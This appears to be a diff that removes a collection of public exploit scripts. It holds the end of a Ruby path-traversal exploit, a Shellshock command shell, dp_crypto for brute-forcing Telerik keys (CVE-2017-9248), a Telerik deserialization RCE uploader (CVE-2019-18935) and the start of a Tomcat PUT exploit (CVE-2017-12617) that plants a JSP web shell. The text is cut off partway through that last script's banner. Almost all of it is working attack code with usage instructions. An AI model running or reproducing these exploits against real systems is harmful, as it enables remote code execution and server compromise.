req['Accept'] = "../../../../../../../../../../tmp/result.txt{{"
|
||||
res = Net::HTTP.start(uri.hostname, uri.port, $proxy_addr, $proxy_port) {|http|
|
||||
http.request(req)
|
||||
}
|
||||
if res.code == "200"
|
||||
puts "\033[92mOK\033[0m\n\n"
|
||||
puts res.body
|
||||
puts "\n"
|
||||
else
|
||||
puts "KO"
|
||||
abort
|
||||
end
|
||||
end
|
||||
|
||||
rescue Exception => e
|
||||
puts "Exiting..."
|
||||
abort
|
||||
end
|
||||
end
|
||||
@ -1,36 +0,0 @@
|
||||
#!/usr/bin/python
|
||||
|
||||
# Successful Output:
|
||||
# # python shell_shocker.py <VulnURL>
|
||||
# [+] Attempting Shell_Shock - Make sure to type full path
|
||||
# ~$ /bin/ls /
|
||||
# bin
|
||||
# boot
|
||||
# dev
|
||||
# etc
|
||||
# ..
|
||||
# ~$ /bin/cat /etc/passwd
|
||||
|
||||
from __future__ import print_function
|
||||
from future import standard_library
|
||||
standard_library.install_aliases()
|
||||
from builtins import input
|
||||
import sys, urllib.request, urllib.error, urllib.parse
|
||||
|
||||
if len(sys.argv) != 2:
|
||||
print("Usage: shell_shocker <URL>")
|
||||
sys.exit(0)
|
||||
|
||||
URL=sys.argv[1]
|
||||
print("[+] Attempting Shell_Shock - Make sure to type full path")
|
||||
|
||||
while True:
|
||||
command=input("~$ ")
|
||||
opener=urllib.request.build_opener()
|
||||
opener.addheaders=[('User-agent', '() { foo;}; echo Content-Type: text/plain ; echo ; '+command)]
|
||||
try:
|
||||
response=opener.open(URL)
|
||||
for line in response.readlines():
|
||||
print(line.strip())
|
||||
except Exception as e: print(e)
|
||||
|
||||
@ -1,362 +0,0 @@
|
||||
# Author: Paul Taylor / @bao7uo
|
||||
|
||||
# https://github.com/bao7uo/dp_crypto/blob/master/dp_crypto.py
|
||||
|
||||
# dp_crypto - CVE-2017-9248 exploit
|
||||
# Telerik.Web.UI.dll Cryptographic compromise
|
||||
|
||||
# Warning - no cert warnings,
|
||||
# and verify = False in code below prevents verification
|
||||
|
||||
import sys
|
||||
import base64
|
||||
import requests
|
||||
import re
|
||||
import binascii
|
||||
import argparse
|
||||
|
||||
from requests.packages.urllib3.exceptions import InsecureRequestWarning
|
||||
|
||||
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
|
||||
|
||||
requests_sent = 0
|
||||
char_requests = 0
|
||||
|
||||
|
||||
def getProxy(proxy):
|
||||
return { "http" : proxy, "https" : proxy }
|
||||
|
||||
|
||||
def get_result(plaintext, key, session, pad_chars):
|
||||
global requests_sent, char_requests
|
||||
|
||||
url = args.url
|
||||
base_pad = (len(key) % 4)
|
||||
base = '' if base_pad == 0 else pad_chars[0:4 - base_pad]
|
||||
dp_encrypted = base64.b64encode(
|
||||
(encrypt(plaintext, key) + base).encode()
|
||||
).decode()
|
||||
request = requests.Request('GET', url + '?dp=' + dp_encrypted)
|
||||
request = request.prepare()
|
||||
response = session.send(request, verify=False, proxies = getProxy(args.proxy))
|
||||
requests_sent += 1
|
||||
char_requests += 1
|
||||
|
||||
match = re.search("(Error Message:)(.+\n*.+)(</div>)", response.text)
|
||||
return True \
|
||||
if match is not None \
|
||||
and match.group(2) == args.oracle \
|
||||
else False
|
||||
|
||||
def test_keychar(keychar, found, session, pad_chars):
|
||||
base64chars = [
|
||||
"A", "Q", "g", "w", "B", "R", "h", "x", "C", "S", "i", "y",
|
||||
"D", "T", "j", "z", "E", "U", "k", "0", "F", "V", "l", "1",
|
||||
"G", "W", "m", "2", "H", "X", "n", "3", "I", "Y", "o", "4",
|
||||
"J", "Z", "p", "5", "K", "a", "q", "6", "L", "b", "r", "7",
|
||||
"M", "c", "s", "8", "N", "d", "t", "9", "O", "e", "u", "+",
|
||||
"P", "f", "v", "/"
|
||||
]
|
||||
|
||||
duff = False
|
||||
accuracy_thoroughness_threshold = args.accuracy
|
||||
for bc in range(int(accuracy_thoroughness_threshold)):
|
||||
# ^^ max is len(base64chars)
|
||||
sys.stdout.write("\b\b" + base64chars[bc] + "]")
|
||||
sys.stdout.flush()
|
||||
if not get_result(
|
||||
base64chars[0] * len(found) + base64chars[bc],
|
||||
found + keychar, session, pad_chars
|
||||
):
|
||||
duff = True
|
||||
break
|
||||
return False if duff else True
|
||||
|
||||
|
||||
def encrypt(dpdata, key):
|
||||
encrypted = []
|
||||
k = 0
|
||||
for i in range(len(dpdata)):
|
||||
encrypted.append(chr(ord(dpdata[i]) ^ ord(key[k])))
|
||||
k = 0 if k >= len(key) - 1 else k + 1
|
||||
return ''.join(str(e) for e in encrypted)
|
||||
|
||||
|
||||
def mode_decrypt():
|
||||
ciphertext = base64.b64decode(args.ciphertext).decode()
|
||||
key = args.key
|
||||
print(base64.b64decode(encrypt(ciphertext, key)).decode())
|
||||
print("")
|
||||
|
||||
|
||||
def mode_encrypt():
|
||||
plaintext = args.plaintext
|
||||
key = args.key
|
||||
|
||||
plaintext = base64.b64encode(plaintext.encode()).decode()
|
||||
print(base64.b64encode(encrypt(plaintext, key).encode()).decode())
|
||||
print("")
|
||||
|
||||
|
||||
def test_keypos(key_charset, unprintable, found, session):
|
||||
pad_chars = ''
|
||||
for pad_char in range(256):
|
||||
pad_chars += chr(pad_char)
|
||||
|
||||
for i in range(len(pad_chars)):
|
||||
for k in range(len(key_charset)):
|
||||
keychar = key_charset[k]
|
||||
sys.stdout.write("\b"*6)
|
||||
sys.stdout.write(
|
||||
(
|
||||
keychar
|
||||
if unprintable is False
|
||||
else '+'
|
||||
) +
|
||||
") [" + (
|
||||
keychar
|
||||
if unprintable is False
|
||||
else '+'
|
||||
) +
|
||||
"]"
|
||||
)
|
||||
sys.stdout.flush()
|
||||
if test_keychar(keychar, found, session, pad_chars[i] * 3):
|
||||
return keychar
|
||||
return False
|
||||
|
||||
|
||||
def get_key(session):
|
||||
global char_requests
|
||||
found = ''
|
||||
unprintable = False
|
||||
|
||||
key_length = args.key_len
|
||||
key_charset = args.charset
|
||||
if key_charset == 'all':
|
||||
unprintable = True
|
||||
key_charset = ''
|
||||
for i in range(256):
|
||||
key_charset += chr(i)
|
||||
else:
|
||||
if key_charset == 'hex':
|
||||
key_charset = '01234567890ABCDEF'
|
||||
|
||||
print("Attacking " + args.url)
|
||||
print(
|
||||
"to find key of length [" +
|
||||
str(key_length) +
|
||||
"] with accuracy threshold [" +
|
||||
str(args.accuracy) +
|
||||
"]"
|
||||
)
|
||||
print(
|
||||
"using key charset [" +
|
||||
(
|
||||
key_charset
|
||||
if unprintable is False
|
||||
else '- all ASCII -'
|
||||
) +
|
||||
"]\n"
|
||||
)
|
||||
for i in range(int(key_length)):
|
||||
pos_str = (
|
||||
str(i + 1)
|
||||
if i > 8
|
||||
else "0" + str(i + 1)
|
||||
)
|
||||
sys.stdout.write("Key position " + pos_str + ": (------")
|
||||
sys.stdout.flush()
|
||||
keychar = test_keypos(key_charset, unprintable, found, session)
|
||||
if keychar is not False:
|
||||
found = found + keychar
|
||||
sys.stdout.write(
|
||||
"\b"*7 + "{" +
|
||||
(
|
||||
keychar
|
||||
if unprintable is False
|
||||
else '0x' + binascii.hexlify(keychar.encode()).decode()
|
||||
) +
|
||||
"} found with " +
|
||||
str(char_requests) +
|
||||
" requests, total so far: " +
|
||||
str(requests_sent) +
|
||||
"\n"
|
||||
)
|
||||
sys.stdout.flush()
|
||||
char_requests = 0
|
||||
else:
|
||||
sys.stdout.write("\b"*7 + "Not found, quitting\n")
|
||||
sys.stdout.flush()
|
||||
break
|
||||
if keychar is not False:
|
||||
print("Found key: " +
|
||||
(
|
||||
found
|
||||
if unprintable is False
|
||||
else "(hex) " + binascii.hexlify(found.encode()).decode()
|
||||
)
|
||||
)
|
||||
print("Total web requests: " + str(requests_sent))
|
||||
return found
|
||||
|
||||
|
||||
def mode_brutekey():
|
||||
session = requests.Session()
|
||||
found = get_key(session)
|
||||
|
||||
if found == '':
|
||||
return
|
||||
else:
|
||||
urls = {}
|
||||
url_path = args.url
|
||||
params = (
|
||||
'?DialogName=DocumentManager' +
|
||||
'&renderMode=2' +
|
||||
'&Skin=Default' +
|
||||
'&Title=Document%20Manager' +
|
||||
'&dpptn=' +
|
||||
'&isRtl=false' +
|
||||
'&dp='
|
||||
)
|
||||
versions = [
|
||||
'2007.1423', '2007.1521', '2007.1626', '2007.2918',
|
||||
'2007.21010', '2007.21107', '2007.31218', '2007.31314',
|
||||
'2007.31425', '2008.1415', '2008.1515', '2008.1619',
|
||||
'2008.2723', '2008.2826', '2008.21001', '2008.31105',
|
||||
'2008.31125', '2008.31314', '2009.1311', '2009.1402',
|
||||
'2009.1527', '2009.2701', '2009.2826', '2009.31103',
|
||||
'2009.31208', '2009.31314', '2010.1309', '2010.1415',
|
||||
'2010.1519', '2010.2713', '2010.2826', '2010.2929',
|
||||
'2010.31109', '2010.31215', '2010.31317', '2011.1315',
|
||||
'2011.1413', '2011.1519', '2011.2712', '2011.2915',
|
||||
'2011.31115', '2011.3.1305', '2012.1.215', '2012.1.411',
|
||||
'2012.2.607', '2012.2.724', '2012.2.912', '2012.3.1016',
|
||||
'2012.3.1205', '2012.3.1308', '2013.1.220', '2013.1.403',
|
||||
'2013.1.417', '2013.2.611', '2013.2.717', '2013.3.1015',
|
||||
'2013.3.1114', '2013.3.1324', '2014.1.225', '2014.1.403',
|
||||
'2014.2.618', '2014.2.724', '2014.3.1024', '2015.1.204',
|
||||
'2015.1.225', '2015.1.401', '2015.2.604', '2015.2.623',
|
||||
'2015.2.729', '2015.2.826', '2015.3.930', '2015.3.1111',
|
||||
'2016.1.113', '2016.1.225', '2016.2.504', '2016.2.607',
|
||||
'2016.3.914', '2016.3.1018', '2016.3.1027', '2017.1.118',
|
||||
'2017.1.228', '2017.2.503', '2017.2.621', '2017.2.711',
|
||||
'2017.3.913'
|
||||
]
|
||||
|
||||
plaintext1 = 'EnableAsyncUpload,False,3,True;DeletePaths,True,0,Zmc9PSxmZz09;EnableEmbeddedBaseStylesheet,False,3,True;RenderMode,False,2,2;UploadPaths,True,0,Zmc9PQo=;SearchPatterns,True,0,S2k0cQ==;EnableEmbeddedSkins,False,3,True;MaxUploadFileSize,False,1,204800;LocalizationPath,False,0,;FileBrowserContentProviderTypeName,False,0,;ViewPaths,True,0,Zmc9PQo=;IsSkinTouch,False,3,False;ExternalDialogsPath,False,0,;Language,False,0,ZW4tVVM=;Telerik.DialogDefinition.DialogTypeName,False,0,'
|
||||
plaintext2_raw1 = 'Telerik.Web.UI.Editor.DialogControls.DocumentManagerDialog, Telerik.Web.UI, Version='
|
||||
plaintext2_raw3 = ', Culture=neutral, PublicKeyToken=121fae78165ba3d4'
|
||||
plaintext3 = ';AllowMultipleSelection,False,3,False'
|
||||
|
||||
if len(args.version) > 0:
|
||||
versions = [args.version]
|
||||
|
||||
for version in versions:
|
||||
plaintext2_raw2 = version
|
||||
plaintext2 = base64.b64encode(
|
||||
(plaintext2_raw1 +
|
||||
plaintext2_raw2 +
|
||||
plaintext2_raw3
|
||||
).encode()
|
||||
).decode()
|
||||
plaintext = plaintext1 + plaintext2 + plaintext3
|
||||
plaintext = base64.b64encode(
|
||||
plaintext.encode()
|
||||
).decode()
|
||||
ciphertext = base64.b64encode(
|
||||
encrypt(
|
||||
plaintext,
|
||||
found
|
||||
).encode()
|
||||
).decode()
|
||||
full_url = url_path + params + ciphertext
|
||||
urls[version] = full_url
|
||||
|
||||
found_valid_version = False
|
||||
for version in urls:
|
||||
url = urls[version]
|
||||
request = requests.Request('GET', url)
|
||||
request = request.prepare()
|
||||
response = session.send(request, verify=False, proxies=getProxy(args.proxy))
|
||||
if response.status_code == 500:
|
||||
continue
|
||||
else:
|
||||
match = re.search(
|
||||
"(Error Message:)(.+\n*.+)(</div>)",
|
||||
response.text
|
||||
)
|
||||
if match is None:
|
||||
print(version + ": " + url)
|
||||
found_valid_version = True
|
||||
break
|
||||
|
||||
if not found_valid_version:
|
||||
print("No valid version found")
|
||||
|
||||
def mode_samples():
|
||||
print("Samples for testing decryption and encryption functions:")
|
||||
print("-d ciphertext key")
|
||||
print("-e plaintext key")
|
||||
print("")
|
||||
print("Key:")
|
||||
print("DC50EEF37087D124578FD4E205EFACBE0D9C56607ADF522D")
|
||||
print("")
|
||||
print("Plaintext:")
|
||||
print("EnableAsyncUpload,False,3,True;DeletePaths,True,0,Zmc9PSxmZz09;EnableEmbeddedBaseStylesheet,False,3,True;RenderMode,False,2,2;UploadPaths,True,0,Zmc9PQo=;SearchPatterns,True,0,S2k0cQ==;EnableEmbeddedSkins,False,3,True;MaxUploadFileSize,False,1,204800;LocalizationPath,False,0,;FileBrowserContentProviderTypeName,False,0,;ViewPaths,True,0,Zmc9PQo=;IsSkinTouch,False,3,False;ExternalDialogsPath,False,0,;Language,False,0,ZW4tVVM=;Telerik.DialogDefinition.DialogTypeName,False,0,VGVsZXJpay5XZWIuVUkuRWRpdG9yLkRpYWxvZ0NvbnRyb2xzLkRvY3VtZW50TWFuYWdlckRpYWxvZywgVGVsZXJpay5XZWIuVUksIFZlcnNpb249MjAxNi4yLjUwNC40MCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0xMjFmYWU3ODE2NWJhM2Q0;AllowMultipleSelection,False,3,False")
|
||||
print("")
|
||||
print("Ciphertext:")
|
||||
print("FhQAWBwoPl9maHYCJlx8YlZwQDAdYxRBYlgDNSJxFzZ9PUEWVlhgXHhxFipXdWR0HhV3WCECLkl7dmpOIGZnR3h0QCcmYwgHZXMLciMVMnN9AFJ0Z2EDWG4sPCpnZQMtHhRnWx8SFHBuaHZbEQJgAVdwbjwlcxNeVHY9ARgUOj9qF045eXBkSVMWEXFgX2QxHgRjSRESf1htY0BwHWZKTm9kTz8IcAwFZm0HNSNxBC5lA39zVH57Q2EJDndvYUUzCAVFRBw/KmJiZwAOCwB8WGxvciwlcgdaVH0XKiIudz98Ams6UWFjQ3oCPBJ4X0EzHXJwCRURMnVVXX5eJnZkcldgcioecxdeanMLNCAUdz98AWMrV354XHsFCTVjenh1HhdBfhwdLmVUd0BBHWZgc1RgQCoRBikEamY9ARgUOj9qF047eXJ/R3kFIzF4dkYJJnF7WCcCKgVuaGpHJgMHZWxvaikIcR9aUn0LKg0HAzZ/dGMzV3Fgc1QsfXVWAGQ9FXEMRSECEEZTdnpOJgJoRG9wbj8SfClFamBwLiMUFzZiKX8wVgRjQ3oCM3FjX14oIHJ3WCECLkl7dmpOIGZnR3h0QCcmYwgHZXMDMBEXNg9TdXcxVGEDZVVyEixUcUoDHRRNSh8WMUl7dWJfJnl8WHoHbnIgcxNLUlgDNRMELi1SAwAtVgd0WFMGIzVnX3Q3J3FgQwgGMQRjd35CHgJkXG8FbTUWWQNBUwcQNQwAOiRmPmtzY1psfmcVMBNvZUooJy5ZQgkuFENuZ0BBHgFgWG9aVDMlbBdCUgdxMxMELi1SAwAtY35aR20UcS5XZWc3Fi5zQyZ3E0B6c0BgFgBoTmJbUA0ncwMHfmMtJxdzLnRmKG8xUWB8aGIvBi1nSF5xEARBYyYDKmtSeGJWCXQHBmxaDRUhYwxLVX01CyByCHdnEHcUUXBGaHkVBhNjAmh1ExVRWycCCEFiXnptEgJaBmJZVHUeBR96ZlsLJxYGMjJpHFJyYnBGaGQZEhFjZUY+FxZvUScCCEZjXnpeCVtjAWFgSAQhcXBCfn0pCyAvFHZkL3RzeHMHdFNzIBR4A2g+HgZdZyATNmZ6aG5WE3drQ2wFCQEnBD12YVkDLRdzMj9pEl0MYXBGaVUHEi94XGA3HS5aRyAAd0JlXQltEgBnTmEHagAJX3BqY1gtCAwvBzJ/dH8wV3EPA2MZEjVRdV4zJgRjZB8SPl9uA2pHJgMGR2dafjUnBhBBfUw9ARgUOj9qFQR+")
|
||||
print("")
|
||||
|
||||
|
||||
def mode_b64e():
|
||||
print(base64.b64encode(args.parameter.encode()).decode())
|
||||
print("")
|
||||
|
||||
|
||||
def mode_b64d():
|
||||
print(base64.b64decode(args.parameter.encode()).decode())
|
||||
print("")
|
||||
|
||||
sys.stderr.write(
|
||||
"\ndp_crypto by Paul Taylor / @bao7uo\nCVE-2017-9248 - " +
|
||||
"Telerik.Web.UI.dll Cryptographic compromise\n\n"
|
||||
)
|
||||
|
||||
p = argparse.ArgumentParser()
|
||||
subparsers = p.add_subparsers()
|
||||
|
||||
decrypt_parser = subparsers.add_parser('d', help='Decrypt a ciphertext')
|
||||
decrypt_parser.set_defaults(func=mode_decrypt)
|
||||
decrypt_parser.add_argument('ciphertext', action='store', type=str, default='', help='Ciphertext to decrypt')
|
||||
decrypt_parser.add_argument('key', action='store', type=str, default='', help='Key to decrypt')
|
||||
|
||||
encrypt_parser = subparsers.add_parser('e', help='Encrypt a plaintext')
|
||||
encrypt_parser.set_defaults(func=mode_encrypt)
|
||||
encrypt_parser.add_argument('plaintext', action='store', type=str, default='', help='Ciphertext to decrypt')
|
||||
encrypt_parser.add_argument('key', action='store', type=str, default='', help='Key to decrypt')
|
||||
|
||||
brute_parser = subparsers.add_parser('k', help='Bruteforce key/generate URL')
|
||||
brute_parser.set_defaults(func=mode_brutekey)
|
||||
brute_parser.add_argument('-u', '--url', action='store', type=str, help='Target URL')
|
||||
brute_parser.add_argument('-l', '--key-len', action='store', type=int, default=48, help='Len of the key to retrieve, OPTIONAL: default is 48')
|
||||
brute_parser.add_argument('-o', '--oracle', action='store', type=str, default='Index was outside the bounds of the array.', help='The oracle text to use. OPTIONAL: default value is for english version, other languages may have other error message')
|
||||
brute_parser.add_argument('-v', '--version', action='store', type=str, default='', help='OPTIONAL. Specify the version to use rather than iterating over all of them')
|
||||
brute_parser.add_argument('-c', '--charset', action='store', type=str, default='hex', help='Charset used by the key, can use all, hex, or user defined. OPTIONAL: default is hex')
|
||||
brute_parser.add_argument('-a', '--accuracy', action='store', type=int, default=9, help='Maximum accuracy is out of 64 where 64 is the most accurate, \
|
||||
accuracy of 9 will usually suffice for a hex, but 21 or more might be needed when testing all ascii characters. Increase the accuracy argument if no valid version is found. OPTIONAL: default is 9.')
|
||||
brute_parser.add_argument('-p', '--proxy', action='store', type=str, default='', help='Specify OPTIONAL proxy server, e.g. 127.0.0.1:8080')
|
||||
|
||||
encode_parser = subparsers.add_parser('b', help='Encode parameter to base64')
|
||||
encode_parser.set_defaults(func=mode_b64e)
|
||||
encode_parser.add_argument('parameter', action='store', type=str, help='Parameter to encode')
|
||||
|
||||
decode_parser = subparsers.add_parser('p', help='Decode base64 parameter')
|
||||
decode_parser.set_defaults(func=mode_b64d)
|
||||
decode_parser.add_argument('parameter', action='store', type=str, help='Parameter to decode')
|
||||
|
||||
args = p.parse_args()
|
||||
|
||||
if len(sys.argv) > 2:
|
||||
args.func()
|
||||
@ -1,140 +0,0 @@
|
||||
#!/usr/bin/env python3
|
||||
# origin : https://github.com/noperator/CVE-2019-18935
|
||||
# INSTALL:
|
||||
# git clone https://github.com/noperator/CVE-2019-18935.git && cd CVE-2019-18935
|
||||
# python3 -m venv env
|
||||
# source env/bin/activate
|
||||
# pip3 install -r requirements.txt
|
||||
|
||||
# Import encryption routines.
|
||||
from sys import path
|
||||
path.insert(1, 'RAU_crypto')
|
||||
from RAU_crypto import RAUCipher
|
||||
|
||||
from argparse import ArgumentParser
|
||||
from json import dumps, loads
|
||||
from os.path import basename, splitext
|
||||
from pprint import pprint
|
||||
from requests import post
|
||||
from requests.packages.urllib3 import disable_warnings
|
||||
from sys import stderr
|
||||
from time import time
|
||||
from urllib3.exceptions import InsecureRequestWarning
|
||||
|
||||
disable_warnings(category=InsecureRequestWarning)
|
||||
|
||||
def send_request(files):
|
||||
headers = {
|
||||
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0',
|
||||
'Connection': 'close',
|
||||
'Accept-Language': 'en-US,en;q=0.5',
|
||||
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
|
||||
'Upgrade-Insecure-Requests': '1'
|
||||
}
|
||||
response = post(url, files=files, verify=False, headers=headers)
|
||||
try:
|
||||
result = loads(response.text)
|
||||
result['metaData'] = loads(RAUCipher.decrypt(result['metaData']))
|
||||
pprint(result)
|
||||
except:
|
||||
print(response.text)
|
||||
|
||||
def build_raupostdata(object, type):
|
||||
return RAUCipher.encrypt(dumps(object)) + '&' + RAUCipher.encrypt(type)
|
||||
|
||||
def upload():
|
||||
|
||||
# Build rauPostData.
|
||||
object = {
|
||||
'TargetFolder': RAUCipher.addHmac(RAUCipher.encrypt(''), ui_version),
|
||||
'TempTargetFolder': RAUCipher.addHmac(RAUCipher.encrypt(temp_target_folder), ui_version),
|
||||
'MaxFileSize': 0,
|
||||
'TimeToLive': { # These values seem a bit arbitrary, but when they're all set to 0, the payload disappears shortly after being written to disk.
|
||||
'Ticks': 1440000000000,
|
||||
'Days': 0,
|
||||
'Hours': 40,
|
||||
'Minutes': 0,
|
||||
'Seconds': 0,
|
||||
'Milliseconds': 0,
|
||||
'TotalDays': 1.6666666666666666,
|
||||
'TotalHours': 40,
|
||||
'TotalMinutes': 2400,
|
||||
'TotalSeconds': 144000,
|
||||
'TotalMilliseconds': 144000000
|
||||
},
|
||||
'UseApplicationPoolImpersonation': False
|
||||
}
|
||||
type = 'Telerik.Web.UI.AsyncUploadConfiguration, Telerik.Web.UI, Version=' + ui_version + ', Culture=neutral, PublicKeyToken=121fae78165ba3d4'
|
||||
raupostdata = build_raupostdata(object, type)
|
||||
|
||||
with open(filename_local, 'rb') as f:
|
||||
payload = f.read()
|
||||
|
||||
metadata = {
|
||||
'TotalChunks': 1,
|
||||
'ChunkIndex': 0,
|
||||
'TotalFileSize': 1,
|
||||
'UploadID': filename_remote # Determines remote filename on disk.
|
||||
}
|
||||
|
||||
# Build multipart form data.
|
||||
files = {
|
||||
'rauPostData': (None, raupostdata),
|
||||
'file': (filename_remote, payload, 'application/octet-stream'),
|
||||
'fileName': (None, filename_remote),
|
||||
'contentType': (None, 'application/octet-stream'),
|
||||
'lastModifiedDate': (None, '1970-01-01T00:00:00.000Z'),
|
||||
'metadata': (None, dumps(metadata))
|
||||
}
|
||||
|
||||
# Send request.
|
||||
print('[*] Local payload name: ', filename_local, file=stderr)
|
||||
print('[*] Destination folder: ', temp_target_folder, file=stderr)
|
||||
print('[*] Remote payload name:', filename_remote, file=stderr)
|
||||
print(file=stderr)
|
||||
send_request(files)
|
||||
|
||||
def deserialize():
|
||||
|
||||
# Build rauPostData.
|
||||
object = {
|
||||
'Path': 'file:///' + temp_target_folder.replace('\\', '/') + '/' + filename_remote
|
||||
}
|
||||
type = 'System.Configuration.Install.AssemblyInstaller, System.Configuration.Install, Version=' + net_version + ', Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a'
|
||||
raupostdata = build_raupostdata(object, type)
|
||||
|
||||
# Build multipart form data.
|
||||
files = {
|
||||
'rauPostData': (None, raupostdata), # Only need this now.
|
||||
'': '' # One extra input is required for the page to process the request.
|
||||
}
|
||||
|
||||
# Send request.
|
||||
print('\n[*] Triggering deserialization for .NET v' + net_version + '...\n', file=stderr)
|
||||
start = time()
|
||||
send_request(files)
|
||||
end = time()
|
||||
print('\n[*] Response time:', round(end - start, 2), 'seconds', file=stderr)
|
||||
|
||||
if __name__ == '__main__':
|
||||
parser = ArgumentParser(description='Exploit for CVE-2019-18935, a .NET deserialization vulnerability in Telerik UI for ASP.NET AJAX.')
|
||||
parser.add_argument('-t', dest='test_upload', action='store_true', help="just test file upload, don't exploit deserialization vuln")
|
||||
parser.add_argument('-v', dest='ui_version', required=True, help='software version')
|
||||
parser.add_argument('-n', dest='net_version', default='4.0.0.0', help='.NET version')
|
||||
parser.add_argument('-p', dest='payload', required=True, help='mixed mode assembly DLL')
|
||||
parser.add_argument('-f', dest='folder', required=True, help='destination folder on target')
|
||||
parser.add_argument('-u', dest='url', required=True, help='https://<HOST>/Telerik.Web.UI.WebResource.axd?type=rau')
|
||||
args = parser.parse_args()
|
||||
|
||||
temp_target_folder = args.folder.replace('/', '\\')
|
||||
ui_version = args.ui_version
|
||||
net_version = args.net_version
|
||||
filename_local = args.payload
|
||||
filename_remote = str(time()) + splitext(basename(filename_local))[1]
|
||||
url = args.url
|
||||
|
||||
upload()
|
||||
|
||||
if not args.test_upload:
|
||||
deserialize()
|
||||
|
||||
@ -1,239 +0,0 @@
|
||||
#!/usr/bin/python
|
||||
# From https://github.com/cyberheartmi9/CVE-2017-12617/blob/master/tomcat-cve-2017-12617.py
|
||||
"""
|
||||
./cve-2017-12617.py [options]
|
||||
|
||||
|
||||
options:
|
||||
|
||||
|
||||
-u ,--url [::] check target url if it's vulnerable
|
||||
-p,--pwn [::] generate webshell and upload it
|
||||
-l,--list [::] hosts list
|
||||
|
||||
|
||||
[+]usage:
|
||||
|
||||
|
||||
./cve-2017-12617.py -u http://127.0.0.1
|
||||
./cve-2017-12617.py --url http://127.0.0.1
|
||||
./cve-2017-12617.py -u http://127.0.0.1 -p pwn
|
||||
./cve-2017-12617.py --url http://127.0.0.1 -pwn pwn
|
||||
./cve-2017-12617.py -l hotsts.txt
|
||||
./cve-2017-12617.py --list hosts.txt
|
||||
"""
|
||||
from __future__ import print_function
|
||||
from builtins import input
|
||||
from builtins import str
|
||||
from builtins import object
|
||||
import requests
|
||||
import re
|
||||
import signal
|
||||
from optparse import OptionParser
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
class bcolors(object):
|
||||
HEADER = '\033[95m'
|
||||
OKBLUE = '\033[94m'
|
||||
OKGREEN = '\033[92m'
|
||||
WARNING = '\033[93m'
|
||||
FAIL = '\033[91m'
|
||||
ENDC = '\033[0m'
|
||||
BOLD = '\033[1m'
|
||||
UNDERLINE = '\033[4m'
|
||||
|
||||
|
||||
|
||||
|
||||
banner="""
|
||||
|
||||
|
||||
_______ ________ ___ ___ __ ______ __ ___ __ __ ______
|
||||
/ ____\ \ / / ____| |__ \ / _ \/_ |____ | /_ |__ \ / //_ |____ |
|
||||
| | \ \ / /| |__ ______ ) | | | || | / /_____| | ) / /_ | | / /
|
||||
| | \ \/ / | __|______/ /| | | || | / /______| | / / '_ \| | / /
|
||||
| |____ \ / | |____ / /_| |_| || | / / | |/ /| (_) | | / /
|
||||
\_____| \/ |______| |____|\___/ |_|/_/ |_|____\___/|_|/_/
|
||||
|
||||
|
||||
|
||||
[@intx0x80]
|
||||
|
||||
"""
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
def signal_handler(signal, frame):
|
||||
|
||||
print ("\033[91m"+"\n[-] Exiting"+"\033[0m")
|
||||
|
||||
exit()
|
||||
|
||||
signal.signal(signal.SIGINT, signal_handler)
|
||||
|
||||
|
||||
|
||||
|
||||
def removetags(tags):
|
||||
remove = re.compile('<.*?>')
|
||||
txt = re.sub(remove, '\n', tags)
|
||||
return txt.replace("\n\n\n","\n")
|
||||
|
||||
|
||||
def getContent(url,f):
|
||||
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
|
||||
re=requests.get(str(url)+"/"+str(f), headers=headers)
|
||||
return re.content
|
||||
|
||||
def createPayload(url,f):
|
||||
evil='<% out.println("AAAAAAAAAAAAAAAAAAAAAAAAAAAAA");%>'
|
||||
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
|
||||
req=requests.put(str(url)+str(f)+"/",data=evil, headers=headers)
|
||||
if req.status_code==201:
|
||||
print("File Created ..")
|
||||
|
||||
|
||||
def RCE(url,f):
|
||||
EVIL="""<FORM METHOD=GET ACTION='{}'>""".format(f)+"""
|
||||
<INPUT name='cmd' type=text>
|
||||
<INPUT type=submit value='Run'>
|
||||
</FORM>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
String output = "";
|
||||
if(cmd != null) {
|
||||
String s = null;
|
||||
try {
|
||||
Process p = Runtime.getRuntime().exec(cmd,null,null);
|
||||
BufferedReader sI = new BufferedReader(new
|
||||
InputStreamReader(p.getInputStream()));
|
||||
while((s = sI.readLine()) != null) { output += s+"</br>"; }
|
||||
} catch(IOException e) { e.printStackTrace(); }
|
||||
}
|
||||
%>
|
||||
<pre><%=output %></pre>"""
|
||||
|
||||
|
||||
|
||||
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
|
||||
|
||||
req=requests.put(str(url)+f+"/",data=EVIL, headers=headers)
|
||||
|
||||
|
||||
|
||||
def shell(url,f):
|
||||
|
||||
while True:
|
||||
headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36'}
|
||||
cmd=input("$ ")
|
||||
payload={'cmd':cmd}
|
||||
if cmd=="q" or cmd=="Q":
|
||||
break
|
||||
|
||||
re=requests.get(str(url)+"/"+str(f),params=payload,headers=headers)
|
||||
re=str(re.content)
|
||||
t=removetags(re)
|
||||
print(t)
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
#print bcolors.HEADER+ banner+bcolors.ENDC
|
||||
|
||||
parse=OptionParser(
|
||||
|
||||
|
||||
bcolors.HEADER+"""
|
||||
|
||||
|
||||
_______ ________ ___ ___ __ ______ __ ___ __ __ ______
|
||||
/ ____\ \ / / ____| |__ \ / _ \/_ |____ | /_ |__ \ / //_ |____ |
|
||||
